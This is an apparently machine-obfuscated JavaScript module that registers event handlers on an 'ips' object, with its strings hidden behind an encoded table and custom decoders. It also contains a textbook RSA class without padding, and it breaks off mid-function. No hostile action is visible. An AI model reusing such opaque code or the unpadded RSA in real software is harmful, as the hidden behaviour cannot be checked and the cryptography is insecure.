CHbCCJS[K6lFPJA]}FLpi95(CHbCCJS={},y2bZkiJ=["AC$!Tmj5U(P3N.8","{hRPO{l5?t/@{ygIBv*6(IZr2e!$DL]n65{^+PJIEvTdd)E,$&p_7I9Q^kF","w^uJtg]RxRMwa~xnvA","lx!P(`gs$t?T9(i`5*Jcgvz1:RyH|[T{4nS3^<zFS5vxx|C`KA","Nm~[)VpBUsqs:H\"60VDk.LEU","[VPpN[YNqhY+3TzYCC&\"Y~A",">RMw59fHpSy","d*/3\"I&N!QNH&H^1_A","YV&fnnH=I=5$J\"`xsR~[s_:FA;?:s/n6N5>y#","SXn_vw*,A([+0e1gw^`Prn]5)&$?F/!c,g;x0u3c)>JQ?p","ksbk)T!UD&yiL/P`MTtf","XNcP7IVS_e|#CQP`*U","Ycc!K9+U+MOONnW4Mf!P^&[,ik`+)/]xuOrv:IpH^","7gwkEH`tRw!dW0{#qhP|FnI_QhLBN[gI@eExtgb5wtyVH\"nSzR~fh","AfLd&{lH](f6$[wr9VL^pL9Q3>Xh2ns4","Jmakww~iHv]@|`WYx/4X~DyrxMZ?f)66Ng.","mmiuhPR5kh@Nh}?rS57XcO@HMvpQETpCPeN!!9LQp","=5Bvgv.IOGjS<[fS]VBujPhI@Re+Py1rp*@Fnn5rxMC/\"(f","b+hk7I.#1Q!8%`5J?V)kMwM1\"SnMB\"#YEK%pV%b,X#;:Oe!J?hckk`WFgst;U","GhTd(IVr!QzggDI#Ufv!)LT6#)hH7H8{g/*[F9kIX(","hh|yyufS5hoBHToJ6NtvD{.<4e4+J/tn.,#y53jUuOFWi(&1>534^|rH\"","Ofn!R3V=hS1hm/]I~h?F2voY]fJhqO@yv4&i#711s;Y","([>]ID#<e#w",":e,cWF=S%K|,[\"l#}hf%k_5U","bK<JxvjiOOq74p#{ammiR_P1<S<7d1ZgMT+6HIusaGYdR(sh>U","4f3xC:xreMJTq0m1{5\"!>P^Q%&3>ZT;YK/lch","gYWd2G+iz;=yf9)6fcm_fT&.","5vm4*5RRRwf/O$pScN&x~%J>A;4!0$e4!&;iX,91yKWIaylx5g%pj`w,p","CV*6D@@V.st,}`4rT}p|}7C,F=})zygn;}CcJ","{CmkS`=HGQYW)IvrYsVX/_)#3&gP`.f","<T]VIvqg[5>vM7(4}T,cp7L14&xhx.b`F*bkjb5EKR\"g\"0iS%&?i","yYWvxEKrbOy=<B9?sC)_4vu1$SHw4p4Je4^i2D8H`Q[P]z)cyU","a&dVjb9<[Rn/;Tg+]*_VGVKU3&fLd[9yb&_pZF:Q|fqsPyrB,vDkrRLFa8","y46\"W_Q#Tsb!B\"84`/2%Eb]~Q&3\"<[x6_2RP?PK,:fkVBLe","tdpkR@)NU(N+Ty#YAv/","u&6d@|pRMv=@s9nngYBuL@=H^","rT0X$|^>=;%3`.","BfIc>IHUMSMWDB{`FY(]T[mQFt]@x~/n`K>V~RtW=OaF(:N4\"_dvY[A","c}NJHIqgTMifs(Lx,(n_O{9_Ts*VW}f","!/P|@_d=p","{s16Hgi=[))3@e$#,5xdN:?>z5KNgD=","$KNi&w:_aGO,,`Vr!mtvVRfibegHoeR1QK{fMw*,wS]+L0`nlA","\"\"S3E}:Y~(]+TOs4txt[S&cH+fIiND0rJmycYG/rk&,;tO!,LVP|fPh.","F4]%/NF.C&IMXOHSu+B^!wni}h%_0/","W&3\";H?WXsbM,$P4Vb@\"+7h_\"t77/4&2sRCLVN61^k<(|=_BSV^!{mfU","=[uFV:S~yO37+)\"#KgBylw%i=#UfA{|g[VYyA_A","cC[y70=i^Shgczg*YT}\"/ThN#sE$hI`nZ2NiY%+iPeP_t\"tc2n9p7P;i/","qOD\"F%Urt5zh.D``xY[y){l5E=m$l`;Y!&;J6EGNg(j$A","QhpiLg\">RR*h+I3{iNC_2:}=D8","PGjv_I;H:vDiFy>n)ev!LT)Qa&==U","$me])V$1XfIM7Wy*GbUvpT%UXRBLU","QeU%%!k6T)ve%ef4KA","Lhjdu!6.","bKm}gW7EH=c&eD~yh}j\"nEH*O8&\"51,#Z2<i","}V!\"7`=wh5C","[Y~fw%et2e}[I}I#2s.","rCryBucrDeJx10x*QY+%,E|<R(OeKTH1EJr%=PA",">\"&F@&XIBh","~xA6=I,,,sSHe:9Y$T.","ARTv6uA","+vocI,(SwQ(@z~M1mVj\"ZF|.#5>v<Be","(N3\"R@,S0flOM=Ac2&eP|%SH,S8*U","|K*P2,B7)e\"LU","n+,3i7V,jtb;3\"Y4=5,3kTP^<SWl/`eh+V+vQ$W1H=Bh+),+6Cqd35B~W5M,U","Z{|yC,h.]#wWQB!c^c#yB0A",";)/cf&e>(s<X0`x6<Kt[1}#>CevB@exnDxakq5L6+Rj3JzK1cU","38VwA@6FD#.=Ty>BJ*ePk_A","0K`FAL%H1Q]","PGk3qFoFde+&<724Fhp_j|Zru>0|vDt1O*%X;","~h=_@&h__&D3s0^","+#I_}):QS5;x,4D*o{Nx53L63#D3A","0x7vTVCR,fR#(e7yNK>f>_ZiKfq(I}=","8}RvcF>6WRxFL/QrD/t^MTF6c#EXB\"","L2!\"huiw9tvR7\"yJHhNPqFj@SSOGgp#JG/#XnY;wMf#LU","q2/X9HA","Z&{6R)A","hX$FnD_NwQekC4*YPGdX=70=5+}M,.rxa59cbmjrjh~Mq/","rsBuE}jU","FvLd2DUBTfA6(.2SPA","gC}fIWNQQhVPdTTyobRJS&|.aOm$e.^n3eHxcWA","!V:w0&1Nu8ygcT3{+}hx%5K,&(8Ljed{UM|V#H?>#vP[@$k","zfP3wnv.","3Os!z|U72e<$$$t2/vHJ^L)N;Qy@uB`B>c|XZd!~#(Z_hT6c3A","`Ta3A{KU","Og(fy5Ec4ew","2K9pJEj+oec@yOmx(}/|4","t&l_!grUtwq5sO$`Svfy{RBH)GOe,$UxmT>^}|VS|vnxU","cK.XJFU=+($\"T~Z*6nM>>!{H_&5GT0Rn|V%3Qwlr|Rn","fNex.<j*c;fVx`nx~YexO3^Q_h0$ZI\"1^sky^T~S28M;W(~Y=)Y%;","Qh[V>gRV/SG\"}e\"CjV9wcYhWU5Y!,eIxXf>uPTi=BQ[WZ7s`G&H|NR}UP+","_^?F],rH5+~MoH,x","QKm}3_D*=;Q$[=&6RvX^@HFN_+U6W0.Iow@fmT]ipt4","0x}fv{A","cfAvUNa1.Rkv:7iBY}5^ZFeIBhxQ)y&*`nD!q}fwqQ^vT~),i4ZvIu;HOKX","n/<JBPBi:R&N(:WggmUuvg2Y0vCW/42x#V\"!c~YWVfnF/|/nN&=!W_A","V/}JeIJIaGR#c\"R6WOLvIOqW;=jU]z/#)KB6><*,(sF1pII`{CCcT:j*4hQ","8N1uxd]ct5p=;Ti#=YLf&gE=E=UK2=),S5&F\"LYtf!|xX/X#DmI_%&\"1$Sz&U","2sy3W!z>M5}3ler43O$!)g=rSf?P.7B*ow+V77@Ujt{Of9bS>U","YsxPuIm^W5WGDL,n!ms!XvA","Q&KXD{PN6#ER1y:yWO9p6~HUKs_WG(Qr<hSc;Y91ae(gS4=","ksQ>M7n~TR{eU","n+PpF:c~5+%_%0fSC5RJu`+wY=[H:4*,1}U","_KN\"@_dVPee+LOo?iN`d^7y~b&VR!:zhU[w_K76.PKqIZ\"","3m;k\"_{SVt:$7BD*E$9iNn<NP+{,EI%`rc2XpL>F~sW8y`b{ChhcLT/rik","`hRFmI;~PG(L?4?Y?c3xt_#Fc#W[ye+yG^pxoFdrFtF1[zl1bnz^","kCAfw9+UjtIkZ\"]1C5OwA{/w3eP_e.Mx^}t[pLsFBKqt:7k","#(*fU9+BjtD#,$NYX/gVG$aQ~>pm`=A1od3_@0T6p","UR}vpwW1IvI/gpLn1mVkxD$1N#","^5NxU{pw~w`d.p","f_dVx}1F9t`g&B}1Dd~Jq~WQbG.=W/","*VD_VQ7Uq=iD$BPBU5Yf5LGWqQ%lYOy,5g`PS0bSO&{egBd`f}e]l7+S^","{CD_dIDU6(a","M/]v*0/705p~CQa{tTfVZ`jr8K3(U","/5YdP|@@=O#/`n\"`!THiW_66zRge)0J2]C2XnE>#Dez%1z+4A[`\"","t+qdR_Hcgv;Qx`X1`h1d_Tg.I=mJUzvJ","Qbmx1`b=Y+^:P0\"#OOm}(!OH[(+VF(422hn_y","F^0wUNR=N>z/&[hgHVhk[95U()nx0.,6M2.Lx,fwCen1nTT4^R$i6","((NxO3h.kK8mj4<Y6U","OTcz=4NW","nqB..j&","Nh~;VtZXi~.,W[i","URxTgB#JyxB)u","EUFw1zr","~UHT|];;_H$f:!]/O7)@3Gr","UR&akagSXt*Q}7^,3^F?{GutRfY5z|","#BQ<twfjz9","5vWw|zsD","U:Hev>%^u9/Nf","8^NOUvaKa","&iZ8qN)Tm4","|k6kb2u","+L^+b2JZV","5Zd+)r0Bj.Bt<HT3YC09%\"u","z,|kZ","aj7Ppw?n9cw#6yGSaT7{VB><G.a.:,n3YCI2}_o}qPBops&zZYPm1*w[jD1>>lw{","HCFkl","6iM{Ez;",")4XwWP~+tIIa3qPk","@ma#GM?C3gW;>MLI#pgXE","`:g{}.IHS","<Bqm0>qf","Yc_o)?sD7JAar?PkovJe+","9vZ<F>c_Rt4","1t0+f3fp}OW6!x","x,r6Db2","<lwmW.hJh","\"I#}tb9)P\"g{F","7D;R9=*N<","+8Xm77yW%\"kUF","ZesP;06]LR","x`vdZ7!]kR","2aTslk6.TsuVn]m","H<is(","iRZ>$&9I1",".FHo52O88b","VavR++1Q|0Cpf","f:Lrt",".)]k++HR$[3","J_pLZe~B","bazD6tnFaq","J@_TPYBG`n","jjCYa55gh","!1e>J|#d~#`^h.b3lbW>z","b_lUM","#UK>c0)B","CH@D@,x","<J_i6tB#In","9mutb","^KVtEIx","N<hD{D|V\"#u;PM<}","WL7izwKE`nr&%H","+aO>p","!1WXikzzbq","W\",s,",",OYE[","L:JyLs]]Ib);=uk","KN5Esa23G<GZ9N2f","a^27W",",Km7=M*}","qKR/","*\"wy,a23>","X1[Xsa:W>","lWHX.623@g3$hAKp\"O27e|&","f*_(W","T@^]V`nI7{`9ULwBTK^y>3mhwgTgc*Ip\"Ooa,GP,k]3PVu=fW\"]SEZ`x@vEmm+`y","NAF/","3e93]L~N2","MEPCQi*Kg",":RMJN","duElD}yfzq};vQ.Zd<EC2Ooj.?d?SRfnc^#LKI+KwlO+DB4:Ncl=($}@uh(oor}C","+\";ET.5]NvO","g>u<G3$Px1|",">Q0<cDyd#j#fHQy&","]|+]cDG/R","s8eI7)$P0","&,s{/","l18?*_EUXS_HF7(pl>8IRd!9(alaZ,Ut:A^DP#4PV?d4*wv&/:?[<f_31o<!!@_I","0TT([ax3&7LOSUKp","TKzXG|*}","\"B%&_q!/y","\"Bjr{6QW,\"+1v","oA|&Qhd]=","aA[)8}enhDum^s?f}<di06&aZ\"Knm,/!C}:)V[w]@:[#~I@;BBg)=YK$si5nZM{?,)sK[oT[+u","16U&W","t}!id","MA%&g","R=nrN6zR%87","f^fEY","C}p&06egy","MA%&H]v8rDA9v","cCA&R%qg@","Y}8&W","j9nr}[b","F?e4oob","zYn,q","rV@,}{aTS",",k>P5VGH","+#ub(","Ur_Pb#zQW","7:}[\"","OaP[#@8wX","=OH+I","?nH+}iNA","bi@W0DaJX","`GdC+@1%9}^0~v_NId","OaP[#@8w9TV!}b,/","ROP[I","NO8{5S3s\"0kF@GtN<Gi#!2BA","<G]{9ZOA","1Rw[<;,SKPg$HM","~UHT|];;_H$f:!]/{^3{0[9Sj","UR&akagSXt*Q}7^,3^XG;_?66%*Qa117Tu","x0V$V","~Uahx","yrrh|&zb6u(da<oOnpj#.Gum%ar)*A","r<P/3>U5","K<Ge0[P5","c?Z:(SWcmA/iu","hCXCp:P","Q!hC0",",amHfB_awKcv?0aQ9bex7bcs9WzQ(BO=6@e","st_A*","8eUx8po[<9P)!M","8m6x0"]);function qEtLWl(){var CHbCCJS=[function(){return globalThis},function(){return global},function(){return window},function(){return new Function("return this")()}],y2bZkiJ,K6lFPJA,CcdI8b;FLpi95(y2bZkiJ=void 0x0,K6lFPJA=[]);try{FLpi95(y2bZkiJ=Object,K6lFPJA[K_HHSQD[0xb]]("".__proto__.constructor.name))}catch(QSY2Rzh){}cU9QCf:for(CcdI8b=K_HHSQD[0x0];CcdI8b<CHbCCJS[K_HHSQD[0x4]];CcdI8b++)try{var zebgpSU;y2bZkiJ=CHbCCJS[CcdI8b]();for(zebgpSU=K_HHSQD[0x0];zebgpSU<K6lFPJA[K_HHSQD[0x4]];zebgpSU++)if(typeof y2bZkiJ[K6lFPJA[zebgpSU]]===K_HHSQD[0x5])continue cU9QCf;return y2bZkiJ}catch(QSY2Rzh){}return y2bZkiJ||this}FLpi95(K6lFPJA=qEtLWl()||{},CcdI8b=K6lFPJA.TextDecoder,QSY2Rzh=K6lFPJA.Uint8Array,zebgpSU=K6lFPJA.Buffer,IHD8ok1=K6lFPJA.String||String,VNHdlM7=K6lFPJA.Array||Array,CAJ5H_Z=function(){var CHbCCJS=new VNHdlM7(K_HHSQD[0x14]),y2bZkiJ,K6lFPJA;FLpi95(y2bZkiJ=IHD8ok1[K_HHSQD[0x8]]||IHD8ok1.fromCharCode,K6lFPJA=[]);return function(CcdI8b){var QSY2Rzh,zebgpSU,VNHdlM7,CAJ5H_Z;FLpi95(zebgpSU=void 0x0,VNHdlM7=CcdI8b[K_HHSQD[0x4]],K6lFPJA[K_HHSQD[0x4]]=K_HHSQD[0x0]);for(CAJ5H_Z=K_HHSQD[0x0];CAJ5H_Z<VNHdlM7;){FLpi95(zebgpSU=CcdI8b[CAJ5H_Z++],zebgpSU<=K_HHSQD[0x12]?QSY2Rzh=zebgpSU:zebgpSU<=K_HHSQD[0x22]?QSY2Rzh=(zebgpSU&0x1f)<<K_HHSQD[0x7]|CcdI8b[CAJ5H_Z++]&K_HHSQD[0x6]:zebgpSU<=K_HHSQD[0x25]?QSY2Rzh=(zebgpSU&0xf)<<K_HHSQD[0xa]|(CcdI8b[CAJ5H_Z++]&K_HHSQD[0x6])<<K_HHSQD[0x7]|CcdI8b[CAJ5H_Z++]&K_HHSQD[0x6]:IHD8ok1[K_HHSQD[0x8]]?QSY2Rzh=(zebgpSU&K_HHSQD[0x9])<<0x12|(CcdI8b[CAJ5H_Z++]&K_HHSQD[0x6])<<K_HHSQD[0xa]|(CcdI8b[CAJ5H_Z++]&K_HHSQD[0x6])<<K_HHSQD[0x7]|CcdI8b[CAJ5H_Z++]&K_HHSQD[0x6]:(QSY2Rzh=K_HHSQD[0x6],CAJ5H_Z+=K_HHSQD[0x18]),K6lFPJA[K_HHSQD[0xb]](CHbCCJS[QSY2Rzh]||(CHbCCJS[QSY2Rzh]=y2bZkiJ(QSY2Rzh))))}return K6lFPJA.join("")}}());function GHm3G2(CHbCCJS){return typeof CcdI8b!==K_HHSQD[0x5]&&CcdI8b?new CcdI8b().decode(new QSY2Rzh(CHbCCJS)):typeof zebgpSU!==K_HHSQD[0x5]&&zebgpSU?zebgpSU.from(CHbCCJS).toString("utf-8"):CAJ5H_Z(CHbCCJS)}function BZen0NG(){}function KKQaE5(K6lFPJA,CcdI8b=K_HHSQD[0x1]){function QSY2Rzh(K6lFPJA){var CcdI8b="&CWBqRarQenViHATsSfPcGgOYDN(v`X_.?6<Zx*LE\"/hbI!#,8>d^+;5|7UKJ[:$o~F)uw3j2mt]pz={M4y90%lk1}@",QSY2Rzh,zebgpSU,CHbCCJS,y2bZkiJ,IHD8ok1,VNHdlM7,CAJ5H_Z;FLpi95(QSY2Rzh=""+(K6lFPJA||""),zebgpSU=QSY2Rzh.length,CHbCCJS=[],y2bZkiJ=K_HHSQD[0x0],IHD8ok1=K_HHSQD[0x0],VNHdlM7=-K_HHSQD[0x1]);for(CAJ5H_Z=K_HHSQD[0x0];CAJ5H_Z<zebgpSU;CAJ5H_Z++){var cEg46V=CcdI8b.indexOf(QSY2Rzh[CAJ5H_Z]);if(cEg46V===-K_HHSQD[0x1])continue;if(VNHdlM7<K_HHSQD[0x0]){VNHdlM7=cEg46V}else{FLpi95(VNHdlM7+=cEg46V*K_HHSQD[0xc],y2bZkiJ|=VNHdlM7<<IHD8ok1,IHD8ok1+=(VNHdlM7&K_HHSQD[0xd])>K_HHSQD[0xe]?K_HHSQD[0xf]:K_HHSQD[0x10]);do{FLpi95(CHbCCJS.push(y2bZkiJ&K_HHSQD[0x3]),y2bZkiJ>>=K_HHSQD[0x2],IHD8ok1-=K_HHSQD[0x2])}while(IHD8ok1>K_HHSQD[0x9]);VNHdlM7=-K_HHSQD[0x1]}}if(VNHdlM7>-K_HHSQD[0x1]){CHbCCJS.push((y2bZkiJ|VNHdlM7<<IHD8ok1)&K_HHSQD[0x3])}return GHm3G2(CHbCCJS)}function zebgpSU(K6lFPJA){if(typeof CHbCCJS[K6lFPJA]===K_HHSQD[0x5]){return CHbCCJS[K6lFPJA]=QSY2Rzh(y2bZkiJ[K6lFPJA])}return CHbCCJS[K6lFPJA]}Object[Dyupgl(0x75)](K6lFPJA,zebgpSU(0x76),{[zebgpSU(0x77)]:CcdI8b,[zebgpSU(0x78)]:K_HHSQD[0x11]});return K6lFPJA}function FLpi95(){FLpi95=function(){}}(function(K6lFPJA,CcdI8b,QSY2Rzh){"use strict";function zebgpSU(K6lFPJA){var CcdI8b="ruPO|ZyjFTohvS\"^.%ntMDKI=NUC$3;{aw:7~4/,LilRpgeEb?`&<+X8Hkc1V!Y9xf5W*J)G}Q]6@z_0B[dm(2>#sAq",QSY2Rzh,zebgpSU,IHD8ok1,CHbCCJS,y2bZkiJ,VNHdlM7,CAJ5H_Z;FLpi95(QSY2Rzh=""+(K6lFPJA||""),zebgpSU=QSY2Rzh.length,IHD8ok1=[],CHbCCJS=K_HHSQD[0x0],y2bZkiJ=K_HHSQD[0x0],VNHdlM7=-K_HHSQD[0x1]);for(CAJ5H_Z=K_HHSQD[0x0];CAJ5H_Z<zebgpSU;CAJ5H_Z++){var cEg46V=CcdI8b.indexOf(QSY2Rzh[CAJ5H_Z]);if(cEg46V===-K_HHSQD[0x1])continue;if(VNHdlM7<K_HHSQD[0x0]){VNHdlM7=cEg46V}else{FLpi95(VNHdlM7+=cEg46V*K_HHSQD[0xc],CHbCCJS|=VNHdlM7<<y2bZkiJ,y2bZkiJ+=(VNHdlM7&K_HHSQD[0xd])>K_HHSQD[0xe]?K_HHSQD[0xf]:K_HHSQD[0x10]);do{FLpi95(IHD8ok1.push(CHbCCJS&K_HHSQD[0x3]),CHbCCJS>>=K_HHSQD[0x2],y2bZkiJ-=K_HHSQD[0x2])}while(y2bZkiJ>K_HHSQD[0x9]);VNHdlM7=-K_HHSQD[0x1]}}if(VNHdlM7>-K_HHSQD[0x1]){IHD8ok1.push((CHbCCJS|VNHdlM7<<y2bZkiJ)&K_HHSQD[0x3])}return GHm3G2(IHD8ok1)}function IHD8ok1(K6lFPJA){if(typeof CHbCCJS[K6lFPJA]===K_HHSQD[0x5]){return CHbCCJS[K6lFPJA]=zebgpSU(y2bZkiJ[K6lFPJA])}return CHbCCJS[K6lFPJA]}FLpi95(ips[IHD8ok1(K_HHSQD[0x23])][IHD8ok1(K_HHSQD[0x24])](IHD8ok1(0x7b),IHD8ok1(0x7c),K_HHSQD[0x16],function(){function CcdI8b(CcdI8b){var QSY2Rzh=";fDFKmhSOebnt5Qv0i9jsTZ!H*BYp+_o{#413Vk(:E$|y}cWuU2gN7l<]C\"%&`IxJ/rM.^AXGa>Pw)Ldz?Rq8~6=[@,",K6lFPJA,zebgpSU,IHD8ok1,CHbCCJS,y2bZkiJ,VNHdlM7,CAJ5H_Z;FLpi95(K6lFPJA=""+(CcdI8b||""),zebgpSU=K6lFPJA.length,IHD8ok1=[],CHbCCJS=K_HHSQD[0x0],y2bZkiJ=K_HHSQD[0x0],VNHdlM7=-K_HHSQD[0x1]);for(CAJ5H_Z=K_HHSQD[0x0];CAJ5H_Z<zebgpSU;CAJ5H_Z++){var cEg46V=QSY2Rzh.indexOf(K6lFPJA[CAJ5H_Z]);if(cEg46V===-K_HHSQD[0x1])continue;if(VNHdlM7<K_HHSQD[0x0]){VNHdlM7=cEg46V}else{FLpi95(VNHdlM7+=cEg46V*K_HHSQD[0xc],CHbCCJS|=VNHdlM7<<y2bZkiJ,y2bZkiJ+=(VNHdlM7&K_HHSQD[0xd])>K_HHSQD[0xe]?K_HHSQD[0xf]:K_HHSQD[0x10]);do{FLpi95(IHD8ok1.push(CHbCCJS&K_HHSQD[0x3]),CHbCCJS>>=K_HHSQD[0x2],y2bZkiJ-=K_HHSQD[0x2])}while(y2bZkiJ>K_HHSQD[0x9]);VNHdlM7=-K_HHSQD[0x1]}}if(VNHdlM7>-K_HHSQD[0x1]){IHD8ok1.push((CHbCCJS|VNHdlM7<<y2bZkiJ)&K_HHSQD[0x3])}return GHm3G2(IHD8ok1)}function QSY2Rzh(QSY2Rzh){if(typeof CHbCCJS[QSY2Rzh]===K_HHSQD[0x5]){return CHbCCJS[QSY2Rzh]=CcdI8b(y2bZkiJ[QSY2Rzh])}return CHbCCJS[QSY2Rzh]}FLpi95(this[QSY2Rzh(K_HHSQD[0x13])]=K_HHSQD[0x11],this[QSY2Rzh(0x7e)](QSY2Rzh(K_HHSQD[0x12]),function(CcdI8b){function K6lFPJA(CcdI8b){var K6lFPJA="p)VHGOaFXz[nq%Z:YI4TERg`x{iw~jhMD&.,*6+CB#lJ|L;UP<eu?c^8\"2_/}9kSKtQ1v!d@sy(>NW]bm$7oAf=r053",zebgpSU,IHD8ok1,VNHdlM7,CAJ5H_Z,QSY2Rzh,CHbCCJS,y2bZkiJ;FLpi95(zebgpSU=""+(CcdI8b||""),IHD8ok1=zebgpSU.length,VNHdlM7=[],CAJ5H_Z=K_HHSQD[0x0],QSY2Rzh=K_HHSQD[0x0],CHbCCJS=-K_HHSQD[0x1]);for(y2bZkiJ=K_HHSQD[0x0];y2bZkiJ<IHD8ok1;y2bZkiJ++){var cEg46V=K6lFPJA.indexOf(zebgpSU[y2bZkiJ]);if(cEg46V===-K_HHSQD[0x1])continue;if(CHbCCJS<K_HHSQD[0x0]){CHbCCJS=cEg46V}else{FLpi95(CHbCCJS+=cEg46V*K_HHSQD[0xc],CAJ5H_Z|=CHbCCJS<<QSY2Rzh,QSY2Rzh+=(CHbCCJS&K_HHSQD[0xd])>K_HHSQD[0xe]?K_HHSQD[0xf]:K_HHSQD[0x10]);do{FLpi95(VNHdlM7.push(CAJ5H_Z&K_HHSQD[0x3]),CAJ5H_Z>>=K_HHSQD[0x2],QSY2Rzh-=K_HHSQD[0x2])}while(QSY2Rzh>K_HHSQD[0x9]);CHbCCJS=-K_HHSQD[0x1]}}if(CHbCCJS>-K_HHSQD[0x1]){VNHdlM7.push((CAJ5H_Z|CHbCCJS<<QSY2Rzh)&K_HHSQD[0x3])}return GHm3G2(VNHdlM7)}function zebgpSU(CcdI8b){if(typeof CHbCCJS[CcdI8b]===K_HHSQD[0x5]){return CHbCCJS[CcdI8b]=K6lFPJA(y2bZkiJ[CcdI8b])}return CHbCCJS[CcdI8b]}this[QSY2Rzh(K_HHSQD[0x13])]=this[zebgpSU(K_HHSQD[0x14])]();if(this[zebgpSU(0x81)]){function IHD8ok1(CcdI8b){var K6lFPJA="uNOJsiAVPkQGjWqTUnhcfRMaBZ,l^x}b{mL!dHS3zXEYt=]erpK7>9I1FCovg@D$|.4/w;*26#[5)+_?%\"~y0&<`(8:",zebgpSU,IHD8ok1,VNHdlM7,CAJ5H_Z,QSY2Rzh,CHbCCJS,y2bZkiJ;FLpi95(zebgpSU=""+(CcdI8b||""),IHD8ok1=zebgpSU.length,VNHdlM7=[],CAJ5H_Z=K_HHSQD[0x0],QSY2Rzh=K_HHSQD[0x0],CHbCCJS=-K_HHSQD[0x1]);for(y2bZkiJ=K_HHSQD[0x0];y2bZkiJ<IHD8ok1;y2bZkiJ++){var cEg46V=K6lFPJA.indexOf(zebgpSU[y2bZkiJ]);if(cEg46V===-K_HHSQD[0x1])continue;if(CHbCCJS<K_HHSQD[0x0]){CHbCCJS=cEg46V}else{FLpi95(CHbCCJS+=cEg46V*K_HHSQD[0xc],CAJ5H_Z|=CHbCCJS<<QSY2Rzh,QSY2Rzh+=(CHbCCJS&K_HHSQD[0xd])>K_HHSQD[0xe]?K_HHSQD[0xf]:K_HHSQD[0x10]);do{FLpi95(VNHdlM7.push(CAJ5H_Z&K_HHSQD[0x3]),CAJ5H_Z>>=K_HHSQD[0x2],QSY2Rzh-=K_HHSQD[0x2])}while(QSY2Rzh>K_HHSQD[0x9]);CHbCCJS=-K_HHSQD[0x1]}}if(CHbCCJS>-K_HHSQD[0x1]){VNHdlM7.push((CAJ5H_Z|CHbCCJS<<QSY2Rzh)&K_HHSQD[0x3])}return GHm3G2(VNHdlM7)}function VNHdlM7(CcdI8b){if(typeof CHbCCJS[CcdI8b]===K_HHSQD[0x5]){return CHbCCJS[CcdI8b]=IHD8ok1(y2bZkiJ[CcdI8b])}return CHbCCJS[CcdI8b]}let CAJ5H_Z=this[VNHdlM7(0x82)][VNHdlM7(0x83)](VNHdlM7(0x84))[VNHdlM7(0x85)](VNHdlM7(0x86));CAJ5H_Z[VNHdlM7(0x87)]("");return K_HHSQD[0x11]}}),this[QSY2Rzh(K_HHSQD[0x15])](QSY2Rzh(0x89),function(CcdI8b){function QSY2Rzh(CcdI8b){var QSY2Rzh="f+CDPlZieXTtQkVpsv\"H?)8Bd$[@yEa#.1zAxhIu&J!w9Fm%~(<br34_/:0,S7oqgj>}|`WYN;*LRGUKOM2^c{5]6n=",K6lFPJA,zebgpSU,IHD8ok1,CHbCCJS,y2bZkiJ,VNHdlM7,CAJ5H_Z;FLpi95(K6lFPJA=""+(CcdI8b||""),zebgpSU=K6lFPJA.length,IHD8ok1=[],CHbCCJS=K_HHSQD[0x0],y2bZkiJ=K_HHSQD[0x0],VNHdlM7=-K_HHSQD[0x1]);for(CAJ5H_Z=K_HHSQD[0x0];CAJ5H_Z<zebgpSU;CAJ5H_Z++){var cEg46V=QSY2Rzh.indexOf(K6lFPJA[CAJ5H_Z]);if(cEg46V===-K_HHSQD[0x1])continue;if(VNHdlM7<K_HHSQD[0x0]){VNHdlM7=cEg46V}else{FLpi95(VNHdlM7+=cEg46V*K_HHSQD[0xc],CHbCCJS|=VNHdlM7<<y2bZkiJ,y2bZkiJ+=(VNHdlM7&K_HHSQD[0xd])>K_HHSQD[0xe]?K_HHSQD[0xf]:K_HHSQD[0x10]);do{FLpi95(IHD8ok1.push(CHbCCJS&K_HHSQD[0x3]),CHbCCJS>>=K_HHSQD[0x2],y2bZkiJ-=K_HHSQD[0x2])}while(y2bZkiJ>K_HHSQD[0x9]);VNHdlM7=-K_HHSQD[0x1]}}if(VNHdlM7>-K_HHSQD[0x1]){IHD8ok1.push((CHbCCJS|VNHdlM7<<y2bZkiJ)&K_HHSQD[0x3])}return GHm3G2(IHD8ok1)}function K6lFPJA(CcdI8b){if(typeof CHbCCJS[CcdI8b]===K_HHSQD[0x5]){return CHbCCJS[CcdI8b]=QSY2Rzh(y2bZkiJ[CcdI8b])}return CHbCCJS[CcdI8b]}this[K6lFPJA(0x8a)](CcdI8b)}),this[QSY2Rzh(K_HHSQD[0x15])](QSY2Rzh(0x8b),function(CcdI8b){if(QSY2Rzh(0x8c)in BZen0NG){K6lFPJA()}function K6lFPJA(){const K6lFPJA=require("big-integer");class QSY2Rzh{static randomPrime(QSY2Rzh){const CcdI8b=K6lFPJA.one.shiftLeft(QSY2Rzh-K_HHSQD[0x1]),zebgpSU=K6lFPJA.one.shiftLeft(QSY2Rzh).prev();while(K_HHSQD[0x16]){let IHD8ok1=K6lFPJA.randBetween(CcdI8b,zebgpSU);if(IHD8ok1.isProbablePrime(0x100)){return IHD8ok1}}}static generate(QSY2Rzh){const zebgpSU=K6lFPJA(0x10001);let IHD8ok1,CHbCCJS,y2bZkiJ;do{FLpi95(IHD8ok1=this.randomPrime(QSY2Rzh/K_HHSQD[0x17]),CHbCCJS=this.randomPrime(QSY2Rzh/K_HHSQD[0x17]),y2bZkiJ=K6lFPJA.lcm(IHD8ok1.prev(),CHbCCJS.prev()))}while(K6lFPJA.gcd(zebgpSU,y2bZkiJ).notEquals(K_HHSQD[0x1])||IHD8ok1.minus(CHbCCJS).abs().shiftRight(QSY2Rzh/K_HHSQD[0x17]-0x64).isZero());return{e:zebgpSU,n:IHD8ok1.multiply(CHbCCJS),d:zebgpSU.modInv(y2bZkiJ)}}static encrypt(QSY2Rzh,zebgpSU,IHD8ok1){return K6lFPJA(QSY2Rzh).modPow(IHD8ok1,zebgpSU)}static decrypt(QSY2Rzh,CcdI8b,zebgpSU){return K6lFPJA(QSY2Rzh).modPow(CcdI8b,zebgpSU)}static encode(QSY2Rzh){const CcdI8b=QSY2Rzh.split("").map(QSY2Rzh=>QSY2Rzh.charCodeAt()).join("");return K6lFPJA(CcdI8b)}static decode(K6lFPJA){const QSY2Rzh=K6lFPJA.toString();let CcdI8b="";for(let zebgpSU=K_HHSQD[0x0];zebgpSU<QSY2Rzh.length;zebgpSU+=K_HHSQD[0x17]){let IHD8ok1=Number(QSY2Rzh.substr(zebgpSU,K_HHSQD[0x17]));IHD8ok1<=0x1e?(CcdI8b+=String.fromCharCode(Number(QSY2Rzh.substr(zebgpSU,K_HHSQD[0x18]))),zebgpSU++):CcdI8b+=String.fromCharCode(IHD8ok1)}return CcdI8b}}module.exports=QSY2Rzh}this[QSY2Rzh(K_HHSQD[0x1a])](CcdI8b)}),this[QSY2Rzh(0x8e)]=function(CcdI8b){function QSY2Rzh(CcdI8b){var 